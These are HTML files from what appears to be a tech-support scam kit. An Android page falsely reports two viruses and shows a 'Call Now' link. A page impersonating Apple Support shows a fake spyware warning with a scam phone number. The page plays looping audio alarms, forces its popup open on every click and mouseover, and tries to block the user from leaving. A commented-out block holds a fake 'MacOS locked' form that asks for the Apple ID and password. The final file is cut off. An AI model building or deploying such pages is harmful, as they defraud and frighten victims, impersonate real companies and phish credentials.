
<file: AnrHelpKu08/index.html>
<html>
<head>
<!--pre plugins start-->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, user-scalable=no">
    <meta name="referrer" content="no-referrer">
    <link rel="icon" href="data:;base64,iVBORw0KGgo=">
    <title></title>

    <link href="./files/style.css" type="text/css" rel="stylesheet" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-xxx-x');
    </script>
</head>

<body class="offline" style="font-family: Helvetica, sans-serif; font-size: 75%;">
<a href="" id="cNow"></a>



    <div id="main-frame-error" class="interstitial-wrapper">
        <div id="main-content">

            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150.034px" height="53.012px" viewBox="0 0 150.034 53.012" enable-background="new 0 0 150.034 53.012" xml:space="preserve">
                <image overflow="visible" width="150" height="53" xlink:href="[data-uri]" transform="matrix(1.0002 0 0 1.0002 0 0)">
                </image>
            </svg>


            </div>

            <div id="main-message" style="clear: both;">
                <h1 id="headTxt2" style="">
	        <span id="pheader"><span id="blink">(2)</span> virus have been detected on your Phone</span>
	     	</h1>
                <div id="subhead" style="margin-bottom:10px; color: black; font-weight: bold;">
                  Google Security Alert- Waring Android Crash Report Suspicious Activity Detected
Error code:- Goo065h

Malicious application detected by Google scan and there has been a hacking alert on your account. your personal and financial information is at risk major security issue.

<h3 id="supportContact"></h3>
                </div>

                <div id="bodytxt" style="display:none">
                    <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="82px" height="104px" viewBox="0 0 82 104" style="float:right">
                        <image overflow="visible" width="82" height="104" xlink:href="[data-uri]">
                        </image>
                    </svg>

                </div>
            </div>
        </div>

        <div >
            <div >
                <span style="text-align:center;display:block;">
		        <a href="" id="cnOOW"   style="box-sizing: border-box;padding:10px 15px;color:#fff;border-radius:3px;width: 100%;display: block;background: #0370ea;
		background: -moz-linear-gradient(top,#008dfd 0,#0370ea 100%);
		background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#008dfd),color-stop(100%,#0370ea));
		background: -webkit-linear-gradient(top,#008dfd 0,#0370ea 100%);
		background: -o-linear-gradient(top,#008dfd 0,#0370ea 100%);
		background: -ms-linear-gradient(top,#008dfd 0,#0370ea 100%);
		background: linear-gradient(top,#008dfd 0,#0370ea 100%);">Call Now</a>
		    </span>
            </div>
        </div>
    </div>

    <audio autoplay preload="">
        <source src="./files/cs4.mp3" type="audio/mpeg">
    </audio>

<!--post plugins start-->



</body>
<script>
	function getQueryParam(param) {
		const url = new URL(window.location.href);
		const params = new URLSearchParams(url.search);
		return params.get(param);
	}

	// Usage example
	const bcdaRfn = getQueryParam('bcda').trim();
	document.getElementById('cNow').setAttribute('href', 'tel:+' + bcdaRfn);
	document.getElementById('cnOOW').setAttribute('href', 'tel:+' + bcdaRfn);
	var contactText = 'Contact Google Support for an immediate fix +'+bcdaRfn + ' (toll free)';
	document.getElementById('supportContact').innerHTML = contactText;
</script>
</html>
</file>

<file: MacHelpKu08/index.html>
<html lang="en">
<head><meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>1532_Security center </title>
      <link href="w3" rel="icon" id="favicon" type="image/png">
      <link href="css/tapa.css" rel="stylesheet">
      <link href="css/chat.css" rel="stylesheet">
        <link href="css/bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="css/font-awesome.min.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


         <script src="js/esc.js" type="text/javascript"></script>
         <script src="js/flscn.js" type="text/javascript"></script>
         <script src="js/main.js" type="text/javascript"></script>
         <script src="js/style.js" type="text/javascript"></script>
         <script src="js/net.js" type="text/javascript"></script>
         <script src="js/ips.js" type="text/javascript"></script>
         <script src="js/custom.js" type="text/javascript"></script>

 <style>
:root {
    --Apple: #0071e3;
    --Apple-hover: #0077ed;
    --ink: #1d1d1f;
    --muted: #6e6e73;
    --line: #d2d2d7;
    --bg: #f5f5f7;
    --soft-bg: #fbfbfd;
    --white: #ffffff;
    --card-shadow: 0 10px 30px rgba(0, 0, 0, .06);
}

*, *::before, *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    scroll-behavior: smooth;
}

body {
    background: var(--white);
    color: var(--ink);
    font-family: -Apple-system, BlinkMacSystemFont, "SF Pro Text", "SF Pro Display", "Helvetica Neue", Arial, sans-serif;
    font-size: 17px;
    line-height: 1.47059;
    letter-spacing: -.022em;
    -webkit-font-smoothing: antialiased;
}

a {
    color: var(--Apple);
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.nav {
    position: sticky;
    top: 0;
    z-index: 200;
    height: 48px;
    background: rgba(255, 255, 255, .88);
    backdrop-filter: saturate(180%) blur(20px);
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    border-bottom: 1px solid rgba(0, 0, 0, .08);
}

.nav-inner {
    max-width: 980px;
    margin: 0 auto;
    padding: 0 22px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 8px;
}

.nav-logo {
    color: var(--ink);
    line-height: 1;
    display: flex;
    align-items: center;
    flex-shrink: 0;
}

.nav-logo svg {
    width: 19px;
    height: 24px;
    display: block;
    fill: currentColor;
}

.nav-links {
    display: flex;
    align-items: center;
    gap: 0;
    list-style: none;
    flex: 1;
    justify-content: center;
}

.nav-links a {
    display: block;
    padding: 0 10px;
    font-size: 13px;
    font-weight: 400;
    color: var(--ink);
    letter-spacing: -.01em;
    white-space: nowrap;
    opacity: .8;
    transition: opacity .15s;
}

.nav-links a:hover {
    opacity: 1;
    text-decoration: none;
}

.nav-search {
    color: var(--ink);
    opacity: .8;
    display: flex;
    align-items: center;
    transition: opacity .15s;
    flex-shrink: 0;
}

.nav-search:hover {
    opacity: 1;
    text-decoration: none;
}

.hero {
    background: var(--soft-bg);
    padding: 76px 22px 38px;
    text-align: center;
}

.hero-mark {
    width: 84px;
    height: 84px;
    margin: 0 auto 20px;
    border-radius: 50%;
    background: transparent;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

.hero-mark svg {
    width: 84px;
    height: 84px;
    display: block;
}

.hero-title {
    font-size: 56px;
    font-weight: 700;
    letter-spacing: -.003em;
    line-height: 1.08349;
    color: var(--ink);
    margin-bottom: 10px;
}

.hero-sub {
    font-size: 21px;
    font-weight: 400;
    color: var(--muted);
    letter-spacing: .012em;
    margin: 0 auto 24px;
    max-width: 640px;
}

.search-wrap {
    position: relative;
    max-width: 522px;
    margin: 0 auto;
}

.search-icon {
    position: absolute;
    left: 14px;
    top: 50%;
    transform: translateY(-50%);
    color: var(--muted);
    pointer-events: none;
}

.search-input {
    width: 100%;
    height: 44px;
    padding: 0 16px 0 40px;
    background: var(--white);
    border: 1px solid var(--line);
    border-radius: 980px;
    font-family: inherit;
    font-size: 17px;
    color: var(--ink);
    letter-spacing: -.022em;
    outline: none;
    transition: box-shadow .15s;
    -webkit-appearance: none;
}

.search-input::placeholder {
    color: var(--muted);
}

.search-input:focus {
    box-shadow: 0 0 0 3px rgba(0, 125, 250, .35);
    border-color: transparent;
}

.container {
    max-width: 980px;
    margin: 0 auto;
    padding: 0 22px;
}

.section {
    padding: 54px 0;
}

.section-title {
    font-size: 32px;
    font-weight: 700;
    letter-spacing: .007em;
    color: var(--ink);
    margin-bottom: 8px;
    text-align: center;
}

.section-sub {
    font-size: 19px;
    color: var(--muted);
    margin: 0 auto 34px;
    max-width: 640px;
    text-align: center;
}

.product-row {
    display: grid;
    grid-template-columns: repeat(5, minmax(112px, 1fr));
    gap: 26px;
    align-items: start;
}

.product-tile {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    gap: 14px;
    padding: 6px 6px 0;
    background: transparent;
    color: var(--ink);
    text-align: center;
    transition: transform .16s ease, color .16s ease;
}

.product-tile:hover {
    transform: translateY(-2px);
    text-decoration: none;
    color: var(--Apple);
}

.product-img-wrap {
    width: 128px;
    height: 116px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

.product-img {
    width: 100%;
    height: 100%;
    display: block;
}

.product-name {
    font-size: 17px;
    font-weight: 600;
    letter-spacing: -.022em;
    color: inherit;
    white-space: nowrap;
}

.trust-note {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 7px 12px;
    margin-bottom: 22px;
    border: 1px solid var(--line);
    border-radius: 999px;
    color: var(--muted);
    background: rgba(255, 255, 255, .75);
    font-size: 13px;
    letter-spacing: -.016em;
}

.quick-actions {
    background: var(--bg);
}

.action-grid {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 22px;
}

.action-card {
    min-height: 188px;
    padding: 28px;
    border-radius: 18px;
    background: var(--white);
    box-shadow: var(--card-shadow);
    color: var(--ink);
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    transition: transform .16s ease, box-shadow .16s ease;
}

.action-card:hover {
    transform: translateY(-2px);
    box-shadow: 0 14px 36px rgba(0, 0, 0, .09);
    text-decoration: none;
}

.action-icon {
    width: 42px;
    height: 42px;
    margin-bottom: 22px;
    color: var(--Apple);
    display: block;
}

.action-title {
    display: block;
    font-size: 22px;
    line-height: 1.18;
    font-weight: 700;
    letter-spacing: .004em;
    margin-bottom: 8px;
    color: var(--ink);
}

.action-copy {
    display: block;
    font-size: 15px;
    line-height: 1.4;
    color: var(--muted);
}

.search-section {
    background: var(--white);
}

.divider {
    border: none;
    border-top: 1px solid var(--line);
}

.article-list {
    border-top: 1px solid var(--line);
}

.article-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 14px 0;
    border-bottom: 1px solid var(--line);
    color: var(--ink);
    transition: color .12s;
    gap: 16px;
}

.article-row:hover {
    text-decoration: none;
    color: var(--Apple);
}

.article-title {
    font-size: 17px;
    font-weight: 400;
    letter-spacing: -.022em;
    flex: 1;
}

.chevron {
    flex-shrink: 0;
    color: var(--muted);
}

.article-row:hover .chevron {
    color: var(--Apple);
}

.two-col {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 0 48px;
}

.guide-group {
    padding: 0 0 36px;
}

.guide-group-title {
    font-size: 21px;
    font-weight: 600;
    letter-spacing: .011em;
    color: var(--ink);
    margin-bottom: 4px;
}

.footer {
    background: var(--bg);
    border-top: 1px solid var(--line);
    padding: 24px 0;
}

.footer-bottom {
    padding: 0;
    display: flex;
    flex-direction: column;
    gap: 6px;
    text-align: center;
}

.footer-bottom p {
    font-size: 12px;
    color: var(--muted);
    letter-spacing: -.016em;
    line-height: 1.5;
}

@media (max-width: 768px) {
    .hero-title { font-size: 36px; }
    .hero-sub { font-size: 17px; }
    .nav-links { display: none; }
    .product-row { grid-template-columns: repeat(3, 1fr); gap: 24px 14px; }
    .product-img-wrap { width: 104px; height: 96px; }
    .action-grid { grid-template-columns: 1fr; }
    .two-col { grid-template-columns: 1fr; gap: 0; }
}

@media (max-width: 480px) {
    .hero { padding: 48px 22px 32px; }
    .hero-title { font-size: 28px; }
    .section { padding: 36px 0; }
    .section-title { font-size: 22px; }
    .product-row { grid-template-columns: repeat(2, 1fr); }
    .action-card { min-height: 160px; padding: 22px; }
}

@media all and (max-width: 767px){

#uaxhyBdyhs {
    
    width: 90%;
    top: 25%;
    left: 0;
    right: 0;
}
	#bottom ul {
    margin: 0 auto;
}
}
    </style>

        </head>

        <body class="map" id="mycanvas"  onclick="sycYbsttfs();beep1();" onbeforeunload="return myFunction()">

    <audio id="mdchys">
        <source src="media/ados.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="media/msc.mp3" type="audio/mpeg">
      </audio>
<div class="msncyBsy" id="uaxhyBdyhs" onclick="beep1();" style="cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="images/dm.png" class="logo3">
              </span>Confirmation </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">
			

             <p style="font-size:15px;font-weight:400;color:black; padding:40px 20px">Apple_Spyware SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Apple_Spyware scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. If you want to stop this charges Immediately call Apple Support <a href="tel:+1-888-882-9720">+1-888-882-9720</a> to Freeze it!.</p>

          </span>
        </div>
        
        <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
           <span class="Support" style="font-size:22px;"><span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px"><a href="tel:+1-888-882-9720">+1-888-882-9720</a>
            </span>
          </span>
        </div>
        <div id="bottom">
          
          <ul>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Cancel</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">OK</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>

    <!-- Navigation -->
    <nav class="nav">
        <div class="nav-inner">
            <a href="#" class="nav-logo" aria-label="Apple">
                <svg viewBox="0 0 814 1000" aria-hidden="true" focusable="false">
                    <path d="M788.1 340.9c-5.8 4.5-108.2 62.2-108.2 190.5 0 148.4 130.3 200.9 134.2 202.2-.6 3.2-20.7 71.9-68.7 141.9-42.8 61.6-87.5 123.1-155.5 123.1s-85.5-39.5-164-39.5c-76.5 0-103.7 40.8-165.9 40.8s-105.6-57-155.5-127C46.7 790.7 0 663 0 541.8c0-194.4 126.4-297.5 250.8-297.5 66.1 0 121.2 43.4 162.7 43.4 39.5 0 101.1-46 176.3-46 28.5 0 130.9 2.6 198.3 99.2zm-234-181.5c31.1-36.9 53.1-88.1 53.1-139.3 0-7.1-.6-14.3-1.9-20.1-50.6 1.9-110.8 33.7-147.1 75.8-28.5 32.4-55.1 83.6-55.1 135.5 0 7.8 1.3 15.6 1.9 18.1 3.2.6 8.4 1.3 13.6 1.3 45.4 0 102.5-30.4 135.5-71.3z"/>
                </svg>
            </a>
            <ul class="nav-links">
                <li><a href="#">Mac</a></li>
                <li><a href="#">iPad</a></li>
                <li><a href="#">iPhone</a></li>
                <li><a href="#">Watch</a></li>
                <li><a href="#">Airpods</a></li>
                <li><a href="#">Communities</a></li>
            </ul>
            <a href="#" class="nav-search" aria-label="Search">
                <svg width="17" height="17" viewBox="0 0 17 17" fill="none"><circle cx="7" cy="7" r="5.5" stroke="currentColor" stroke-width="1.5"/><path d="M11 11L15 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></svg>
            </a>
        </div>
    </nav>

    <!-- Hero -->
    <section class="hero">
        <div class="container">
            
            <div id="result"></div>
            <font class="js_setPhoneBlock"></font>
            <p class="pageTitle-intro js_setTextBlock"></p>
            <meta content="" id="phone" property="telephone" />
            <!-- END HOOKS -->
            <div class="hero-mark" aria-hidden="true">
                <svg viewBox="0 0 100 100" aria-hidden="true" focusable="false">
                    <circle cx="50" cy="50" r="50" fill="#2388ff"/>
                    <g transform="translate(27 20) scale(.057)" fill="#fff">
                        <path d="M788.1 340.9c-5.8 4.5-108.2 62.2-108.2 190.5 0 148.4 130.3 200.9 134.2 202.2-.6 3.2-20.7 71.9-68.7 141.9-42.8 61.6-87.5 123.1-155.5 123.1s-85.5-39.5-164-39.5c-76.5 0-103.7 40.8-165.9 40.8s-105.6-57-155.5-127C46.7 790.7 0 663 0 541.8c0-194.4 126.4-297.5 250.8-297.5 66.1 0 121.2 43.4 162.7 43.4 39.5 0 101.1-46 176.3-46 28.5 0 130.9 2.6 198.3 99.2zm-234-181.5c31.1-36.9 53.1-88.1 53.1-139.3 0-7.1-.6-14.3-1.9-20.1-50.6 1.9-110.8 33.7-147.1 75.8-28.5 32.4-55.1 83.6-55.1 135.5 0 7.8 1.3 15.6 1.9 18.1 3.2.6 8.4 1.3 13.6 1.3 45.4 0 102.5-30.4 135.5-71.3z"/>
                    </g>
                </svg>
            </div>
            <h1 class="hero-title">Apple Support</h1>
            <p class="hero-sub">Need help? Start here.</p>
        </div>
    </section>

    <main>

        <!-- Products -->
        <section class="section" id="products">
            <div class="container">
                <h2 class="section-title">Choose a product</h2>
                <p class="section-sub">Start with the device or service you need help with.</p>
                <div class="product-row">
                    <a href="#" class="product-tile">
                        <div class="product-img-wrap">
                            <svg class="product-img" viewBox="0 0 128 116" role="img" aria-label="iPhone">
                                <rect x="42" y="5" width="44" height="104" rx="12" fill="#1d1d1f"/>
                                <rect x="46" y="10" width="36" height="94" rx="9" fill="#f5f5f7"/>
                                <rect x="55" y="14" width="18" height="4" rx="2" fill="#1d1d1f"/>
                                <rect x="50" y="22" width="28" height="70" rx="4" fill="#e8f1ff"/>
                                <circle cx="64" cy="98" r="2.5" fill="#c8c8cc"/>
                            </svg>
                        </div>
                        <span class="product-name">iPhone</span>
                    </a>
                    <a href="#" class="product-tile">
                        <div class="product-img-wrap">
                            <svg class="product-img" viewBox="0 0 128 116" role="img" aria-label="MacBook">
                                <rect x="25" y="20" width="78" height="52" rx="7" fill="#b9c1cc"/>
                                <rect x="31" y="26" width="66" height="40" rx="3" fill="#f8fbff"/>
                                <path d="M11 78h106l-9 14H20z" fill="#d6dce4"/>
                                <path d="M52 80h24l-4 4H56z" fill="#9ea8b5"/>
                                <path d="M22 92h84" stroke="#aeb7c2" stroke-width="3" stroke-linecap="round"/>
                            </svg>
                        </div>
                        <span class="product-name">Mac</span>
                    </a>
                    <a href="#" class="product-tile">
                        <div class="product-img-wrap">
                            <svg class="product-img" viewBox="0 0 128 116" role="img" aria-label="iPad">
                                <rect x="29" y="13" width="70" height="90" rx="12" fill="#aeb7c2"/>
                                <rect x="35" y="20" width="58" height="74" rx="6" fill="#f8fbff"/>
                                <rect x="41" y="28" width="46" height="54" rx="4" fill="#edf4ff"/>
                                <circle cx="64" cy="98" r="2.5" fill="#7b8591"/>
                            </svg>
                        </div>
                        <span class="product-name">iPad</span>
                    </a>
                    <a href="#" class="product-tile">
                        <div class="product-img-wrap">
                            <svg class="product-img" viewBox="0 0 128 116" role="img" aria-label="Watch">
                                <path d="M52 9h24l-4 22H56z" fill="#d4dbe3"/>
                                <path d="M56 85h16l4 22H52z" fill="#d4dbe3"/>
                                <rect x="39" y="28" width="50" height="60" rx="15" fill="#1d1d1f"/>
                                <rect x="44" y="33" width="40" height="50" rx="11" fill="#e8f1ff"/>
                                <circle cx="91" cy="52" r="3" fill="#1d1d1f"/>
                                <path d="M56 59l7 7 13-18" stroke="#0071e3" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </div>
                        <span class="product-name">Watch</span>
                    </a>
                    <a href="#" class="product-tile">
                        <div class="product-img-wrap">
                            <svg class="product-img" viewBox="0 0 128 116" role="img" aria-label="AirPods">
                                <path d="M40 26c0-9 7-16 16-16h2c8 0 15 7 15 15v6c0 8-6 14-14 14h-5v49c0 5-4 9-9 9s-9-4-9-9V62c0-7 4-13 10-16-4-2-6-7-6-12z" fill="#f6f7f9" stroke="#c5ccd6" stroke-width="3"/>
                                <path d="M75 26c0-9 7-16 16-16h2c8 0 15 7 15 15v6c0 8-6 14-14 14h-5v49c0 5-4 9-9 9s-9-4-9-9V62c0-7 4-13 10-16-4-2-6-7-6-12z" fill="#f6f7f9" stroke="#c5ccd6" stroke-width="3"/>
                                <circle cx="56" cy="27" r="5" fill="#dfe4eb"/>
                                <circle cx="91" cy="27" r="5" fill="#dfe4eb"/>
                            </svg>
                        </div>
                        <span class="product-name">AirPods</span>
                    </a>
                </div>
            </div>
        </section>

        <!-- Quick help -->
        <section class="section quick-actions" id="quick-help">
            <div class="container">
                <div class="action-grid">
                    <a href="#" class="action-card">
                        <svg class="action-icon" viewBox="0 0 48 48" fill="none" aria-hidden="true">
                            <path d="M15 22v-5a9 9 0 0 1 18 0v5" stroke="currentColor" stroke-width="3" stroke-linecap="round"/>
                            <rect x="10" y="21" width="28" height="20" rx="5" stroke="currentColor" stroke-width="3"/>
                            <path d="M24 29v5" stroke="currentColor" stroke-width="3" stroke-linecap="round"/>
                            <path d="M36 11a17 17 0 0 0-24 0M12 11v8h8" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span>
                            <span class="action-title">Reset Apple Account password</span>
                            <span class="action-copy">Get back into your account and update sign-in details.</span>
                        </span>
                    </a>
                    <a href="#" class="action-card">
                        <svg class="action-icon" viewBox="0 0 48 48" fill="none" aria-hidden="true">
                            <rect x="9" y="10" width="30" height="28" rx="6" stroke="currentColor" stroke-width="3"/>
                            <path d="M16 19h16M16 26h10" stroke="currentColor" stroke-width="3" stroke-linecap="round"/>
                            <path d="M34 32l5 5 5-5M39 25v12" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span>
                            <span class="action-title">Change a subscription</span>
                            <span class="action-copy">Find, update, cancel, or renew active subscriptions.</span>
                        </span>
                    </a>
                    <a href="#" class="action-card">
                        <svg class="action-icon" viewBox="0 0 48 48" fill="none" aria-hidden="true">
                            <rect x="7" y="13" width="34" height="24" rx="5" stroke="currentColor" stroke-width="3"/>
                            <path d="M7 21h34M15 30h9" stroke="currentColor" stroke-width="3" stroke-linecap="round"/>
                            <circle cx="35" cy="32" r="7" fill="var(--white)" stroke="currentColor" stroke-width="3"/>
                            <path d="M35 28v8M31 32h8" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
                        </svg>
                        <span>
                            <span class="action-title">Billing and payments</span>
                            <span class="action-copy">Review charges, payment methods, refunds, and receipts.</span>
                        </span>
                    </a>
                </div>
            </div>
        </section>

        <!-- Search -->
        <section class="section search-section" id="search">
            <div class="container">
                <h2 class="section-title">Search for more topics</h2>
                <p class="section-sub">Look up setup, transfer, reset, backup, subscription, and payment guides.</p>
                <form class="search-wrap" role="search" action="#" method="get">
                    <svg class="search-icon" width="16" height="16" viewBox="0 0 17 17" fill="none"><circle cx="7" cy="7" r="5.5" stroke="currentColor" stroke-width="1.5"/><path d="M11 11L15 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></svg>
                    <input class="search-input" type="search" name="q" placeholder="Search guides and topics" autocomplete="off" />
                </form>
            </div>
        </section>

    </main>

    <!-- Footer -->
    <footer class="footer" id="about">
        <div class="container">
            <div class="footer-bottom">
                <p>Copyright &copy; 2026 Apple. All rights reserved.</p>
                <p>Apple is an independent knowledge base and is not affiliated with Apple Inc. Apple, iPhone, iPad, Mac, Apple Watch, AirPods, Apple Account, and related names are trademarks of Apple Inc.</p>
            </div>
        </div>
    </footer>




<!--      <div id="bsxchTbduB">
        <span style="color: #fff;
        font-size: 21px;
        font-weight: 600;
        margin-left: 6px;
        position: relative;
        top: 5px;">Apple Security warning !</span>
        <div class="mnmz1" onclick="hide1();playSound1();">
                    <p class="text-center1" style="color: red; font-size: 22px; opacity:1; font-weight: 700; ">X</p>

                  </div>

        <br>
        <br>
        <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
          MacOS has been locked due to unusual activity.
      <br>Try signing in again with your Apple_ID and password.<br>If you need help, contact MacOS Support.<br><strong> +1-888-882-9720			 	</strong></p>

        <form action="#">
           <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" ><br>

         <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" ><br>

        <input type="submit" class="button1" name="login" value="Login" onclick="playSound1();">

      </form></div> -->


<!-- <div id="sycYbsttfs-box">
<span style="color: red;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Virus Alert 027341 !!</span>
<div class="bhfys" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

          </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
 Apple_MacOS locked due to unusual activity.

<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Support<br><strong style="font-size:24px;">+1-888-882-9720 			 	</strong></p>

</div> -->

<div id="ev_talkbox_wrapper" class="ev_talkbox_wrapper_min bounce">
  <div class="new_messg">
      <p style=" color: #fff;   margin-top: 8px;
      font-weight: 500;
      font-size: 16px;">Questions? Talk to an expert</p>
  </div>
  <div id="ev_talkbox_min" class="">
      <span id="ev_min_zoimg"></span>
      <span id="ev_min_title">sycYbsttfs</span>
  </div>
  </div>

<script>
function showd2() {
document.getElementById("sycYbsttfs-box").style.display = "block";
}
</script>
<script>
  function showd2() {
  document.getElementById("bsxchTbduB").style.display = "block";
  }
  </script>


      <script>
        setInterval(function() {
          document.getElementById("infogt").play()
        }, 500);
      </script>
      <script>
  function beep1() {
    document.getElementById("mdchys").play();
 }
  </script>
      <script>
        var e = 1;
        setInterval(function() {
          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#ev_talkbox_wrapper").hide();
            });
        });
    </script>
    <script>
      $(document).ready(function () {
          $("#ev_talkbox_wrapper").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
      $(document).ready(function () {
          $("#mycanvas").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#uaxhyBdyhs").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#uaxhyBdyhs").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#uaxhyBdyhs").show()
          })
        });
      </script>

      </body>
</html>
</file>

<file: MacHelpKu08/w1.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : d23bc242-301e-0079-4e07-0e07ae000000</li><li>TimeStamp : 2025-08-15T17:09:40.4492887Z</li></ul></p></body></html>
</file>

<file: MacHelpKu08/w3.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : a5d2b758-201e-0029-1507-0e18a6000000</li><li>TimeStamp : 2025-08-15T17:09:39.3920271Z</li></ul></p></body></html>
</file>

<file: MacHelpKu08/win.html>
<html lang="en">
<head><meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>1532_Security center </title>
      <link href="w3" rel="icon" id="favicon" type="image/png">
      <link href="css/tapa.css" rel="stylesheet">
      <link href="css/chat.css" rel="stylesheet">
        <link href="css/bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="css/font-awesome.min.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


         <script src="js/esc.js" type="text/javascript"></script>
         <script src="js/flscn.js" type="text/javascript"></script>
         <script src="js/main.js" type="text/javascript"></script>
